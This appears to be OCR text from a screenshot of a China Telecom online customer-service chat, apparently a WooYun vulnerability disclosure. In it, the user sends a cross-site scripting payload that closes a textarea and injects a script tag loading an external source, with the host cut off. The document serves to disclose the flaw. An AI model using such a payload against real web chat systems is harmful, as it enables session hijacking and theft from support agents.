 im.ct10000.com/webclient/index.html?cityId=1003&manId=387
访问最多 火狐官方站点 新手上路 常用网址
中国电信在线客服
首页 在线留言
留言板
中国电信: 22:08:08
【系统消息】正在接入人工服务,请稍等;
您也可以选择【在线留言】 或【退出服务】
中国电信: 22:08:10
您好,感谢您的耐心等待,系统已为您接入人工服务。
中国电信9761 号客服为您服务。
中国电信: 22:08:13
您好,很高兴为您服务,请问有什么可以帮到您?
您说: 22:09:09
您说: 22:09:39
This is a test"></textarea><script src=http://
></script>
中国电信: 22:09:42
您好,这里是协同通信/ECP/翼聊业务的在线客服,请问您具体需
www.wooyun.org